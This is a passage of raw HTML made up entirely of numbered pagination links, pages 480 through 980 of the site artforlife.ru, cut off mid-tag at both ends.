data-page-num="480">480</a><a href="https://artforlife.ru/page/481"  data-page-num="481">481</a><a href="https://artforlife.ru/page/482"  data-page-num="482">482</a><a href="https://artforlife.ru/page/483"  data-page-num="483">483</a><a href="https://artforlife.ru/page/484"  data-page-num="484">484</a><a href="https://artforlife.ru/page/485"  data-page-num="485">485</a><a href="https://artforlife.ru/page/486"  data-page-num="486">486</a><a href="https://artforlife.ru/page/487"  data-page-num="487">487</a><a href="https://artforlife.ru/page/488"  data-page-num="488">488</a><a href="https://artforlife.ru/page/489"  data-page-num="489">489</a><a href="https://artforlife.ru/page/490"  data-page-num="490">490</a><a href="https://artforlife.ru/page/491"  data-page-num="491">491</a><a href="https://artforlife.ru/page/492"  data-page-num="492">492</a><a href="https://artforlife.ru/page/493"  data-page-num="493">493</a><a href="https://artforlife.ru/page/494"  data-page-num="494">494</a><a href="https://artforlife.ru/page/495"  data-page-num="495">495</a><a href="https://artforlife.ru/page/496"  data-page-num="496">496</a><a href="https://artforlife.ru/page/497"  data-page-num="497">497</a><a href="https://artforlife.ru/page/498"  data-page-num="498">498</a><a href="https://artforlife.ru/page/499"  data-page-num="499">499</a><a href="https://artforlife.ru/page/500"  data-page-num="500">500</a><a href="https://artforlife.ru/page/501"  data-page-num="501">501</a><a href="https://artforlife.ru/page/502"  data-page-num="502">502</a><a href="https://artforlife.ru/page/503"  data-page-num="503">503</a><a href="https://artforlife.ru/page/504"  data-page-num="504">504</a><a href="https://artforlife.ru/page/505"  data-page-num="505">505</a><a href="https://artforlife.ru/page/506"  data-page-num="506">506</a><a href="https://artforlife.ru/page/507"  data-page-num="507">507</a><a href="https://artforlife.ru/page/508"  data-page-num="508">508</a><a href="https://artforlife.ru/page/509"  data-page-num="509">509</a><a href="https://artforlife.ru/page/510"  data-page-num="510">510</a><a href="https://artforlife.ru/page/511"  data-page-num="511">511</a><a href="https://artforlife.ru/page/512"  data-page-num="512">512</a><a href="https://artforlife.ru/page/513"  data-page-num="513">513</a><a href="https://artforlife.ru/page/514"  data-page-num="514">514</a><a href="https://artforlife.ru/page/515"  data-page-num="515">515</a><a href="https://artforlife.ru/page/516"  data-page-num="516">516</a><a href="https://artforlife.ru/page/517"  data-page-num="517">517</a><a href="https://artforlife.ru/page/518"  data-page-num="518">518</a><a href="https://artforlife.ru/page/519"  data-page-num="519">519</a><a href="https://artforlife.ru/page/520"  data-page-num="520">520</a><a href="https://artforlife.ru/page/521"  data-page-num="521">521</a><a href="https://artforlife.ru/page/522"  data-page-num="522">522</a><a href="https://artforlife.ru/page/523"  data-page-num="523">523</a><a href="https://artforlife.ru/page/524"  data-page-num="524">524</a><a href="https://artforlife.ru/page/525"  data-page-num="525">525</a><a href="https://artforlife.ru/page/526"  data-page-num="526">526</a><a href="https://artforlife.ru/page/527"  data-page-num="527">527</a><a href="https://artforlife.ru/page/528"  data-page-num="528">528</a><a href="https://artforlife.ru/page/529"  data-page-num="529">529</a><a href="https://artforlife.ru/page/530"  data-page-num="530">530</a><a href="https://artforlife.ru/page/531"  data-page-num="531">531</a><a href="https://artforlife.ru/page/532"  data-page-num="532">532</a><a href="https://artforlife.ru/page/533"  data-page-num="533">533</a><a href="https://artforlife.ru/page/534"  data-page-num="534">534</a><a href="https://artforlife.ru/page/535"  data-page-num="535">535</a><a href="https://artforlife.ru/page/536"  data-page-num="536">536</a><a href="https://artforlife.ru/page/537"  data-page-num="537">537</a><a href="https://artforlife.ru/page/538"  data-page-num="538">538</a><a href="https://artforlife.ru/page/539"  data-page-num="539">539</a><a href="https://artforlife.ru/page/540"  data-page-num="540">540</a><a href="https://artforlife.ru/page/541"  data-page-num="541">541</a><a href="https://artforlife.ru/page/542"  data-page-num="542">542</a><a href="https://artforlife.ru/page/543"  data-page-num="543">543</a><a href="https://artforlife.ru/page/544"  data-page-num="544">544</a><a href="https://artforlife.ru/page/545"  data-page-num="545">545</a><a href="https://artforlife.ru/page/546"  data-page-num="546">546</a><a href="https://artforlife.ru/page/547"  data-page-num="547">547</a><a href="https://artforlife.ru/page/548"  data-page-num="548">548</a><a href="https://artforlife.ru/page/549"  data-page-num="549">549</a><a href="https://artforlife.ru/page/550"  data-page-num="550">550</a><a href="https://artforlife.ru/page/551"  data-page-num="551">551</a><a href="https://artforlife.ru/page/552"  data-page-num="552">552</a><a href="https://artforlife.ru/page/553"  data-page-num="553">553</a><a href="https://artforlife.ru/page/554"  data-page-num="554">554</a><a href="https://artforlife.ru/page/555"  data-page-num="555">555</a><a href="https://artforlife.ru/page/556"  data-page-num="556">556</a><a href="https://artforlife.ru/page/557"  data-page-num="557">557</a><a href="https://artforlife.ru/page/558"  data-page-num="558">558</a><a href="https://artforlife.ru/page/559"  data-page-num="559">559</a><a href="https://artforlife.ru/page/560"  data-page-num="560">560</a><a href="https://artforlife.ru/page/561"  data-page-num="561">561</a><a href="https://artforlife.ru/page/562"  data-page-num="562">562</a><a href="https://artforlife.ru/page/563"  data-page-num="563">563</a><a href="https://artforlife.ru/page/564"  data-page-num="564">564</a><a href="https://artforlife.ru/page/565"  data-page-num="565">565</a><a href="https://artforlife.ru/page/566"  data-page-num="566">566</a><a href="https://artforlife.ru/page/567"  data-page-num="567">567</a><a href="https://artforlife.ru/page/568"  data-page-num="568">568</a><a href="https://artforlife.ru/page/569"  data-page-num="569">569</a><a href="https://artforlife.ru/page/570"  data-page-num="570">570</a><a href="https://artforlife.ru/page/571"  data-page-num="571">571</a><a href="https://artforlife.ru/page/572"  data-page-num="572">572</a><a href="https://artforlife.ru/page/573"  data-page-num="573">573</a><a href="https://artforlife.ru/page/574"  data-page-num="574">574</a><a href="https://artforlife.ru/page/575"  data-page-num="575">575</a><a href="https://artforlife.ru/page/576"  data-page-num="576">576</a><a href="https://artforlife.ru/page/577"  data-page-num="577">577</a><a href="https://artforlife.ru/page/578"  data-page-num="578">578</a><a href="https://artforlife.ru/page/579"  data-page-num="579">579</a><a href="https://artforlife.ru/page/580"  data-page-num="580">580</a><a href="https://artforlife.ru/page/581"  data-page-num="581">581</a><a href="https://artforlife.ru/page/582"  data-page-num="582">582</a><a href="https://artforlife.ru/page/583"  data-page-num="583">583</a><a href="https://artforlife.ru/page/584"  data-page-num="584">584</a><a href="https://artforlife.ru/page/585"  data-page-num="585">585</a><a href="https://artforlife.ru/page/586"  data-page-num="586">586</a><a href="https://artforlife.ru/page/587"  data-page-num="587">587</a><a href="https://artforlife.ru/page/588"  data-page-num="588">588</a><a href="https://artforlife.ru/page/589"  data-page-num="589">589</a><a href="https://artforlife.ru/page/590"  data-page-num="590">590</a><a href="https://artforlife.ru/page/591"  data-page-num="591">591</a><a href="https://artforlife.ru/page/592"  data-page-num="592">592</a><a href="https://artforlife.ru/page/593"  data-page-num="593">593</a><a href="https://artforlife.ru/page/594"  data-page-num="594">594</a><a href="https://artforlife.ru/page/595"  data-page-num="595">595</a><a href="https://artforlife.ru/page/596"  data-page-num="596">596</a><a href="https://artforlife.ru/page/597"  data-page-num="597">597</a><a href="https://artforlife.ru/page/598"  data-page-num="598">598</a><a href="https://artforlife.ru/page/599"  data-page-num="599">599</a><a href="https://artforlife.ru/page/600"  data-page-num="600">600</a><a href="https://artforlife.ru/page/601"  data-page-num="601">601</a><a href="https://artforlife.ru/page/602"  data-page-num="602">602</a><a href="https://artforlife.ru/page/603"  data-page-num="603">603</a><a href="https://artforlife.ru/page/604"  data-page-num="604">604</a><a href="https://artforlife.ru/page/605"  data-page-num="605">605</a><a href="https://artforlife.ru/page/606"  data-page-num="606">606</a><a href="https://artforlife.ru/page/607"  data-page-num="607">607</a><a href="https://artforlife.ru/page/608"  data-page-num="608">608</a><a href="https://artforlife.ru/page/609"  data-page-num="609">609</a><a href="https://artforlife.ru/page/610"  data-page-num="610">610</a><a href="https://artforlife.ru/page/611"  data-page-num="611">611</a><a href="https://artforlife.ru/page/612"  data-page-num="612">612</a><a href="https://artforlife.ru/page/613"  data-page-num="613">613</a><a href="https://artforlife.ru/page/614"  data-page-num="614">614</a><a href="https://artforlife.ru/page/615"  data-page-num="615">615</a><a href="https://artforlife.ru/page/616"  data-page-num="616">616</a><a href="https://artforlife.ru/page/617"  data-page-num="617">617</a><a href="https://artforlife.ru/page/618"  data-page-num="618">618</a><a href="https://artforlife.ru/page/619"  data-page-num="619">619</a><a href="https://artforlife.ru/page/620"  data-page-num="620">620</a><a href="https://artforlife.ru/page/621"  data-page-num="621">621</a><a href="https://artforlife.ru/page/622"  data-page-num="622">622</a><a href="https://artforlife.ru/page/623"  data-page-num="623">623</a><a href="https://artforlife.ru/page/624"  data-page-num="624">624</a><a href="https://artforlife.ru/page/625"  data-page-num="625">625</a><a href="https://artforlife.ru/page/626"  data-page-num="626">626</a><a href="https://artforlife.ru/page/627"  data-page-num="627">627</a><a href="https://artforlife.ru/page/628"  data-page-num="628">628</a><a href="https://artforlife.ru/page/629"  data-page-num="629">629</a><a href="https://artforlife.ru/page/630"  data-page-num="630">630</a><a href="https://artforlife.ru/page/631"  data-page-num="631">631</a><a href="https://artforlife.ru/page/632"  data-page-num="632">632</a><a href="https://artforlife.ru/page/633"  data-page-num="633">633</a><a href="https://artforlife.ru/page/634"  data-page-num="634">634</a><a href="https://artforlife.ru/page/635"  data-page-num="635">635</a><a href="https://artforlife.ru/page/636"  data-page-num="636">636</a><a href="https://artforlife.ru/page/637"  data-page-num="637">637</a><a href="https://artforlife.ru/page/638"  data-page-num="638">638</a><a href="https://artforlife.ru/page/639"  data-page-num="639">639</a><a href="https://artforlife.ru/page/640"  data-page-num="640">640</a><a href="https://artforlife.ru/page/641"  data-page-num="641">641</a><a href="https://artforlife.ru/page/642"  data-page-num="642">642</a><a href="https://artforlife.ru/page/643"  data-page-num="643">643</a><a href="https://artforlife.ru/page/644"  data-page-num="644">644</a><a href="https://artforlife.ru/page/645"  data-page-num="645">645</a><a href="https://artforlife.ru/page/646"  data-page-num="646">646</a><a href="https://artforlife.ru/page/647"  data-page-num="647">647</a><a href="https://artforlife.ru/page/648"  data-page-num="648">648</a><a href="https://artforlife.ru/page/649"  data-page-num="649">649</a><a href="https://artforlife.ru/page/650"  data-page-num="650">650</a><a href="https://artforlife.ru/page/651"  data-page-num="651">651</a><a href="https://artforlife.ru/page/652"  data-page-num="652">652</a><a href="https://artforlife.ru/page/653"  data-page-num="653">653</a><a href="https://artforlife.ru/page/654"  data-page-num="654">654</a><a href="https://artforlife.ru/page/655"  data-page-num="655">655</a><a href="https://artforlife.ru/page/656"  data-page-num="656">656</a><a href="https://artforlife.ru/page/657"  data-page-num="657">657</a><a href="https://artforlife.ru/page/658"  data-page-num="658">658</a><a href="https://artforlife.ru/page/659"  data-page-num="659">659</a><a href="https://artforlife.ru/page/660"  data-page-num="660">660</a><a href="https://artforlife.ru/page/661"  data-page-num="661">661</a><a href="https://artforlife.ru/page/662"  data-page-num="662">662</a><a href="https://artforlife.ru/page/663"  data-page-num="663">663</a><a href="https://artforlife.ru/page/664"  data-page-num="664">664</a><a href="https://artforlife.ru/page/665"  data-page-num="665">665</a><a href="https://artforlife.ru/page/666"  data-page-num="666">666</a><a href="https://artforlife.ru/page/667"  data-page-num="667">667</a><a href="https://artforlife.ru/page/668"  data-page-num="668">668</a><a href="https://artforlife.ru/page/669"  data-page-num="669">669</a><a href="https://artforlife.ru/page/670"  data-page-num="670">670</a><a href="https://artforlife.ru/page/671"  data-page-num="671">671</a><a href="https://artforlife.ru/page/672"  data-page-num="672">672</a><a href="https://artforlife.ru/page/673"  data-page-num="673">673</a><a href="https://artforlife.ru/page/674"  data-page-num="674">674</a><a href="https://artforlife.ru/page/675"  data-page-num="675">675</a><a href="https://artforlife.ru/page/676"  data-page-num="676">676</a><a href="https://artforlife.ru/page/677"  data-page-num="677">677</a><a href="https://artforlife.ru/page/678"  data-page-num="678">678</a><a href="https://artforlife.ru/page/679"  data-page-num="679">679</a><a href="https://artforlife.ru/page/680"  data-page-num="680">680</a><a href="https://artforlife.ru/page/681"  data-page-num="681">681</a><a href="https://artforlife.ru/page/682"  data-page-num="682">682</a><a href="https://artforlife.ru/page/683"  data-page-num="683">683</a><a href="https://artforlife.ru/page/684"  data-page-num="684">684</a><a href="https://artforlife.ru/page/685"  data-page-num="685">685</a><a href="https://artforlife.ru/page/686"  data-page-num="686">686</a><a href="https://artforlife.ru/page/687"  data-page-num="687">687</a><a href="https://artforlife.ru/page/688"  data-page-num="688">688</a><a href="https://artforlife.ru/page/689"  data-page-num="689">689</a><a href="https://artforlife.ru/page/690"  data-page-num="690">690</a><a href="https://artforlife.ru/page/691"  data-page-num="691">691</a><a href="https://artforlife.ru/page/692"  data-page-num="692">692</a><a href="https://artforlife.ru/page/693"  data-page-num="693">693</a><a href="https://artforlife.ru/page/694"  data-page-num="694">694</a><a href="https://artforlife.ru/page/695"  data-page-num="695">695</a><a href="https://artforlife.ru/page/696"  data-page-num="696">696</a><a href="https://artforlife.ru/page/697"  data-page-num="697">697</a><a href="https://artforlife.ru/page/698"  data-page-num="698">698</a><a href="https://artforlife.ru/page/699"  data-page-num="699">699</a><a href="https://artforlife.ru/page/700"  data-page-num="700">700</a><a href="https://artforlife.ru/page/701"  data-page-num="701">701</a><a href="https://artforlife.ru/page/702"  data-page-num="702">702</a><a href="https://artforlife.ru/page/703"  data-page-num="703">703</a><a href="https://artforlife.ru/page/704"  data-page-num="704">704</a><a href="https://artforlife.ru/page/705"  data-page-num="705">705</a><a href="https://artforlife.ru/page/706"  data-page-num="706">706</a><a href="https://artforlife.ru/page/707"  data-page-num="707">707</a><a href="https://artforlife.ru/page/708"  data-page-num="708">708</a><a href="https://artforlife.ru/page/709"  data-page-num="709">709</a><a href="https://artforlife.ru/page/710"  data-page-num="710">710</a><a href="https://artforlife.ru/page/711"  data-page-num="711">711</a><a href="https://artforlife.ru/page/712"  data-page-num="712">712</a><a href="https://artforlife.ru/page/713"  data-page-num="713">713</a><a href="https://artforlife.ru/page/714"  data-page-num="714">714</a><a href="https://artforlife.ru/page/715"  data-page-num="715">715</a><a href="https://artforlife.ru/page/716"  data-page-num="716">716</a><a href="https://artforlife.ru/page/717"  data-page-num="717">717</a><a href="https://artforlife.ru/page/718"  data-page-num="718">718</a><a href="https://artforlife.ru/page/719"  data-page-num="719">719</a><a href="https://artforlife.ru/page/720"  data-page-num="720">720</a><a href="https://artforlife.ru/page/721"  data-page-num="721">721</a><a href="https://artforlife.ru/page/722"  data-page-num="722">722</a><a href="https://artforlife.ru/page/723"  data-page-num="723">723</a><a href="https://artforlife.ru/page/724"  data-page-num="724">724</a><a href="https://artforlife.ru/page/725"  data-page-num="725">725</a><a href="https://artforlife.ru/page/726"  data-page-num="726">726</a><a href="https://artforlife.ru/page/727"  data-page-num="727">727</a><a href="https://artforlife.ru/page/728"  data-page-num="728">728</a><a href="https://artforlife.ru/page/729"  data-page-num="729">729</a><a href="https://artforlife.ru/page/730"  data-page-num="730">730</a><a href="https://artforlife.ru/page/731"  data-page-num="731">731</a><a href="https://artforlife.ru/page/732"  data-page-num="732">732</a><a href="https://artforlife.ru/page/733"  data-page-num="733">733</a><a href="https://artforlife.ru/page/734"  data-page-num="734">734</a><a href="https://artforlife.ru/page/735"  data-page-num="735">735</a><a href="https://artforlife.ru/page/736"  data-page-num="736">736</a><a href="https://artforlife.ru/page/737"  data-page-num="737">737</a><a href="https://artforlife.ru/page/738"  data-page-num="738">738</a><a href="https://artforlife.ru/page/739"  data-page-num="739">739</a><a href="https://artforlife.ru/page/740"  data-page-num="740">740</a><a href="https://artforlife.ru/page/741"  data-page-num="741">741</a><a href="https://artforlife.ru/page/742"  data-page-num="742">742</a><a href="https://artforlife.ru/page/743"  data-page-num="743">743</a><a href="https://artforlife.ru/page/744"  data-page-num="744">744</a><a href="https://artforlife.ru/page/745"  data-page-num="745">745</a><a href="https://artforlife.ru/page/746"  data-page-num="746">746</a><a href="https://artforlife.ru/page/747"  data-page-num="747">747</a><a href="https://artforlife.ru/page/748"  data-page-num="748">748</a><a href="https://artforlife.ru/page/749"  data-page-num="749">749</a><a href="https://artforlife.ru/page/750"  data-page-num="750">750</a><a href="https://artforlife.ru/page/751"  data-page-num="751">751</a><a href="https://artforlife.ru/page/752"  data-page-num="752">752</a><a href="https://artforlife.ru/page/753"  data-page-num="753">753</a><a href="https://artforlife.ru/page/754"  data-page-num="754">754</a><a href="https://artforlife.ru/page/755"  data-page-num="755">755</a><a href="https://artforlife.ru/page/756"  data-page-num="756">756</a><a href="https://artforlife.ru/page/757"  data-page-num="757">757</a><a href="https://artforlife.ru/page/758"  data-page-num="758">758</a><a href="https://artforlife.ru/page/759"  data-page-num="759">759</a><a href="https://artforlife.ru/page/760"  data-page-num="760">760</a><a href="https://artforlife.ru/page/761"  data-page-num="761">761</a><a href="https://artforlife.ru/page/762"  data-page-num="762">762</a><a href="https://artforlife.ru/page/763"  data-page-num="763">763</a><a href="https://artforlife.ru/page/764"  data-page-num="764">764</a><a href="https://artforlife.ru/page/765"  data-page-num="765">765</a><a href="https://artforlife.ru/page/766"  data-page-num="766">766</a><a href="https://artforlife.ru/page/767"  data-page-num="767">767</a><a href="https://artforlife.ru/page/768"  data-page-num="768">768</a><a href="https://artforlife.ru/page/769"  data-page-num="769">769</a><a href="https://artforlife.ru/page/770"  data-page-num="770">770</a><a href="https://artforlife.ru/page/771"  data-page-num="771">771</a><a href="https://artforlife.ru/page/772"  data-page-num="772">772</a><a href="https://artforlife.ru/page/773"  data-page-num="773">773</a><a href="https://artforlife.ru/page/774"  data-page-num="774">774</a><a href="https://artforlife.ru/page/775"  data-page-num="775">775</a><a href="https://artforlife.ru/page/776"  data-page-num="776">776</a><a href="https://artforlife.ru/page/777"  data-page-num="777">777</a><a href="https://artforlife.ru/page/778"  data-page-num="778">778</a><a href="https://artforlife.ru/page/779"  data-page-num="779">779</a><a href="https://artforlife.ru/page/780"  data-page-num="780">780</a><a href="https://artforlife.ru/page/781"  data-page-num="781">781</a><a href="https://artforlife.ru/page/782"  data-page-num="782">782</a><a href="https://artforlife.ru/page/783"  data-page-num="783">783</a><a href="https://artforlife.ru/page/784"  data-page-num="784">784</a><a href="https://artforlife.ru/page/785"  data-page-num="785">785</a><a href="https://artforlife.ru/page/786"  data-page-num="786">786</a><a href="https://artforlife.ru/page/787"  data-page-num="787">787</a><a href="https://artforlife.ru/page/788"  data-page-num="788">788</a><a href="https://artforlife.ru/page/789"  data-page-num="789">789</a><a href="https://artforlife.ru/page/790"  data-page-num="790">790</a><a href="https://artforlife.ru/page/791"  data-page-num="791">791</a><a href="https://artforlife.ru/page/792"  data-page-num="792">792</a><a href="https://artforlife.ru/page/793"  data-page-num="793">793</a><a href="https://artforlife.ru/page/794"  data-page-num="794">794</a><a href="https://artforlife.ru/page/795"  data-page-num="795">795</a><a href="https://artforlife.ru/page/796"  data-page-num="796">796</a><a href="https://artforlife.ru/page/797"  data-page-num="797">797</a><a href="https://artforlife.ru/page/798"  data-page-num="798">798</a><a href="https://artforlife.ru/page/799"  data-page-num="799">799</a><a href="https://artforlife.ru/page/800"  data-page-num="800">800</a><a href="https://artforlife.ru/page/801"  data-page-num="801">801</a><a href="https://artforlife.ru/page/802"  data-page-num="802">802</a><a href="https://artforlife.ru/page/803"  data-page-num="803">803</a><a href="https://artforlife.ru/page/804"  data-page-num="804">804</a><a href="https://artforlife.ru/page/805"  data-page-num="805">805</a><a href="https://artforlife.ru/page/806"  data-page-num="806">806</a><a href="https://artforlife.ru/page/807"  data-page-num="807">807</a><a href="https://artforlife.ru/page/808"  data-page-num="808">808</a><a href="https://artforlife.ru/page/809"  data-page-num="809">809</a><a href="https://artforlife.ru/page/810"  data-page-num="810">810</a><a href="https://artforlife.ru/page/811"  data-page-num="811">811</a><a href="https://artforlife.ru/page/812"  data-page-num="812">812</a><a href="https://artforlife.ru/page/813"  data-page-num="813">813</a><a href="https://artforlife.ru/page/814"  data-page-num="814">814</a><a href="https://artforlife.ru/page/815"  data-page-num="815">815</a><a href="https://artforlife.ru/page/816"  data-page-num="816">816</a><a href="https://artforlife.ru/page/817"  data-page-num="817">817</a><a href="https://artforlife.ru/page/818"  data-page-num="818">818</a><a href="https://artforlife.ru/page/819"  data-page-num="819">819</a><a href="https://artforlife.ru/page/820"  data-page-num="820">820</a><a href="https://artforlife.ru/page/821"  data-page-num="821">821</a><a href="https://artforlife.ru/page/822"  data-page-num="822">822</a><a href="https://artforlife.ru/page/823"  data-page-num="823">823</a><a href="https://artforlife.ru/page/824"  data-page-num="824">824</a><a href="https://artforlife.ru/page/825"  data-page-num="825">825</a><a href="https://artforlife.ru/page/826"  data-page-num="826">826</a><a href="https://artforlife.ru/page/827"  data-page-num="827">827</a><a href="https://artforlife.ru/page/828"  data-page-num="828">828</a><a href="https://artforlife.ru/page/829"  data-page-num="829">829</a><a href="https://artforlife.ru/page/830"  data-page-num="830">830</a><a href="https://artforlife.ru/page/831"  data-page-num="831">831</a><a href="https://artforlife.ru/page/832"  data-page-num="832">832</a><a href="https://artforlife.ru/page/833"  data-page-num="833">833</a><a href="https://artforlife.ru/page/834"  data-page-num="834">834</a><a href="https://artforlife.ru/page/835"  data-page-num="835">835</a><a href="https://artforlife.ru/page/836"  data-page-num="836">836</a><a href="https://artforlife.ru/page/837"  data-page-num="837">837</a><a href="https://artforlife.ru/page/838"  data-page-num="838">838</a><a href="https://artforlife.ru/page/839"  data-page-num="839">839</a><a href="https://artforlife.ru/page/840"  data-page-num="840">840</a><a href="https://artforlife.ru/page/841"  data-page-num="841">841</a><a href="https://artforlife.ru/page/842"  data-page-num="842">842</a><a href="https://artforlife.ru/page/843"  data-page-num="843">843</a><a href="https://artforlife.ru/page/844"  data-page-num="844">844</a><a href="https://artforlife.ru/page/845"  data-page-num="845">845</a><a href="https://artforlife.ru/page/846"  data-page-num="846">846</a><a href="https://artforlife.ru/page/847"  data-page-num="847">847</a><a href="https://artforlife.ru/page/848"  data-page-num="848">848</a><a href="https://artforlife.ru/page/849"  data-page-num="849">849</a><a href="https://artforlife.ru/page/850"  data-page-num="850">850</a><a href="https://artforlife.ru/page/851"  data-page-num="851">851</a><a href="https://artforlife.ru/page/852"  data-page-num="852">852</a><a href="https://artforlife.ru/page/853"  data-page-num="853">853</a><a href="https://artforlife.ru/page/854"  data-page-num="854">854</a><a href="https://artforlife.ru/page/855"  data-page-num="855">855</a><a href="https://artforlife.ru/page/856"  data-page-num="856">856</a><a href="https://artforlife.ru/page/857"  data-page-num="857">857</a><a href="https://artforlife.ru/page/858"  data-page-num="858">858</a><a href="https://artforlife.ru/page/859"  data-page-num="859">859</a><a href="https://artforlife.ru/page/860"  data-page-num="860">860</a><a href="https://artforlife.ru/page/861"  data-page-num="861">861</a><a href="https://artforlife.ru/page/862"  data-page-num="862">862</a><a href="https://artforlife.ru/page/863"  data-page-num="863">863</a><a href="https://artforlife.ru/page/864"  data-page-num="864">864</a><a href="https://artforlife.ru/page/865"  data-page-num="865">865</a><a href="https://artforlife.ru/page/866"  data-page-num="866">866</a><a href="https://artforlife.ru/page/867"  data-page-num="867">867</a><a href="https://artforlife.ru/page/868"  data-page-num="868">868</a><a href="https://artforlife.ru/page/869"  data-page-num="869">869</a><a href="https://artforlife.ru/page/870"  data-page-num="870">870</a><a href="https://artforlife.ru/page/871"  data-page-num="871">871</a><a href="https://artforlife.ru/page/872"  data-page-num="872">872</a><a href="https://artforlife.ru/page/873"  data-page-num="873">873</a><a href="https://artforlife.ru/page/874"  data-page-num="874">874</a><a href="https://artforlife.ru/page/875"  data-page-num="875">875</a><a href="https://artforlife.ru/page/876"  data-page-num="876">876</a><a href="https://artforlife.ru/page/877"  data-page-num="877">877</a><a href="https://artforlife.ru/page/878"  data-page-num="878">878</a><a href="https://artforlife.ru/page/879"  data-page-num="879">879</a><a href="https://artforlife.ru/page/880"  data-page-num="880">880</a><a href="https://artforlife.ru/page/881"  data-page-num="881">881</a><a href="https://artforlife.ru/page/882"  data-page-num="882">882</a><a href="https://artforlife.ru/page/883"  data-page-num="883">883</a><a href="https://artforlife.ru/page/884"  data-page-num="884">884</a><a href="https://artforlife.ru/page/885"  data-page-num="885">885</a><a href="https://artforlife.ru/page/886"  data-page-num="886">886</a><a href="https://artforlife.ru/page/887"  data-page-num="887">887</a><a href="https://artforlife.ru/page/888"  data-page-num="888">888</a><a href="https://artforlife.ru/page/889"  data-page-num="889">889</a><a href="https://artforlife.ru/page/890"  data-page-num="890">890</a><a href="https://artforlife.ru/page/891"  data-page-num="891">891</a><a href="https://artforlife.ru/page/892"  data-page-num="892">892</a><a href="https://artforlife.ru/page/893"  data-page-num="893">893</a><a href="https://artforlife.ru/page/894"  data-page-num="894">894</a><a href="https://artforlife.ru/page/895"  data-page-num="895">895</a><a href="https://artforlife.ru/page/896"  data-page-num="896">896</a><a href="https://artforlife.ru/page/897"  data-page-num="897">897</a><a href="https://artforlife.ru/page/898"  data-page-num="898">898</a><a href="https://artforlife.ru/page/899"  data-page-num="899">899</a><a href="https://artforlife.ru/page/900"  data-page-num="900">900</a><a href="https://artforlife.ru/page/901"  data-page-num="901">901</a><a href="https://artforlife.ru/page/902"  data-page-num="902">902</a><a href="https://artforlife.ru/page/903"  data-page-num="903">903</a><a href="https://artforlife.ru/page/904"  data-page-num="904">904</a><a href="https://artforlife.ru/page/905"  data-page-num="905">905</a><a href="https://artforlife.ru/page/906"  data-page-num="906">906</a><a href="https://artforlife.ru/page/907"  data-page-num="907">907</a><a href="https://artforlife.ru/page/908"  data-page-num="908">908</a><a href="https://artforlife.ru/page/909"  data-page-num="909">909</a><a href="https://artforlife.ru/page/910"  data-page-num="910">910</a><a href="https://artforlife.ru/page/911"  data-page-num="911">911</a><a href="https://artforlife.ru/page/912"  data-page-num="912">912</a><a href="https://artforlife.ru/page/913"  data-page-num="913">913</a><a href="https://artforlife.ru/page/914"  data-page-num="914">914</a><a href="https://artforlife.ru/page/915"  data-page-num="915">915</a><a href="https://artforlife.ru/page/916"  data-page-num="916">916</a><a href="https://artforlife.ru/page/917"  data-page-num="917">917</a><a href="https://artforlife.ru/page/918"  data-page-num="918">918</a><a href="https://artforlife.ru/page/919"  data-page-num="919">919</a><a href="https://artforlife.ru/page/920"  data-page-num="920">920</a><a href="https://artforlife.ru/page/921"  data-page-num="921">921</a><a href="https://artforlife.ru/page/922"  data-page-num="922">922</a><a href="https://artforlife.ru/page/923"  data-page-num="923">923</a><a href="https://artforlife.ru/page/924"  data-page-num="924">924</a><a href="https://artforlife.ru/page/925"  data-page-num="925">925</a><a href="https://artforlife.ru/page/926"  data-page-num="926">926</a><a href="https://artforlife.ru/page/927"  data-page-num="927">927</a><a href="https://artforlife.ru/page/928"  data-page-num="928">928</a><a href="https://artforlife.ru/page/929"  data-page-num="929">929</a><a href="https://artforlife.ru/page/930"  data-page-num="930">930</a><a href="https://artforlife.ru/page/931"  data-page-num="931">931</a><a href="https://artforlife.ru/page/932"  data-page-num="932">932</a><a href="https://artforlife.ru/page/933"  data-page-num="933">933</a><a href="https://artforlife.ru/page/934"  data-page-num="934">934</a><a href="https://artforlife.ru/page/935"  data-page-num="935">935</a><a href="https://artforlife.ru/page/936"  data-page-num="936">936</a><a href="https://artforlife.ru/page/937"  data-page-num="937">937</a><a href="https://artforlife.ru/page/938"  data-page-num="938">938</a><a href="https://artforlife.ru/page/939"  data-page-num="939">939</a><a href="https://artforlife.ru/page/940"  data-page-num="940">940</a><a href="https://artforlife.ru/page/941"  data-page-num="941">941</a><a href="https://artforlife.ru/page/942"  data-page-num="942">942</a><a href="https://artforlife.ru/page/943"  data-page-num="943">943</a><a href="https://artforlife.ru/page/944"  data-page-num="944">944</a><a href="https://artforlife.ru/page/945"  data-page-num="945">945</a><a href="https://artforlife.ru/page/946"  data-page-num="946">946</a><a href="https://artforlife.ru/page/947"  data-page-num="947">947</a><a href="https://artforlife.ru/page/948"  data-page-num="948">948</a><a href="https://artforlife.ru/page/949"  data-page-num="949">949</a><a href="https://artforlife.ru/page/950"  data-page-num="950">950</a><a href="https://artforlife.ru/page/951"  data-page-num="951">951</a><a href="https://artforlife.ru/page/952"  data-page-num="952">952</a><a href="https://artforlife.ru/page/953"  data-page-num="953">953</a><a href="https://artforlife.ru/page/954"  data-page-num="954">954</a><a href="https://artforlife.ru/page/955"  data-page-num="955">955</a><a href="https://artforlife.ru/page/956"  data-page-num="956">956</a><a href="https://artforlife.ru/page/957"  data-page-num="957">957</a><a href="https://artforlife.ru/page/958"  data-page-num="958">958</a><a href="https://artforlife.ru/page/959"  data-page-num="959">959</a><a href="https://artforlife.ru/page/960"  data-page-num="960">960</a><a href="https://artforlife.ru/page/961"  data-page-num="961">961</a><a href="https://artforlife.ru/page/962"  data-page-num="962">962</a><a href="https://artforlife.ru/page/963"  data-page-num="963">963</a><a href="https://artforlife.ru/page/964"  data-page-num="964">964</a><a href="https://artforlife.ru/page/965"  data-page-num="965">965</a><a href="https://artforlife.ru/page/966"  data-page-num="966">966</a><a href="https://artforlife.ru/page/967"  data-page-num="967">967</a><a href="https://artforlife.ru/page/968"  data-page-num="968">968</a><a href="https://artforlife.ru/page/969"  data-page-num="969">969</a><a href="https://artforlife.ru/page/970"  data-page-num="970">970</a><a href="https://artforlife.ru/page/971"  data-page-num="971">971</a><a href="https://artforlife.ru/page/972"  data-page-num="972">972</a><a href="https://artforlife.ru/page/973"  data-page-num="973">973</a><a href="https://artforlife.ru/page/974"  data-page-num="974">974</a><a href="https://artforlife.ru/page/975"  data-page-num="975">975</a><a href="https://artforlife.ru/page/976"  data-page-num="976">976</a><a href="https://artforlife.ru/page/977"  data-page-num="977">977</a><a href="https://artforlife.ru/page/978"  data-page-num="978">978</a><a href="https://artforlife.ru/page/979"  data-page-num="979">979</a><a href="https://artforlife.ru/page/980" 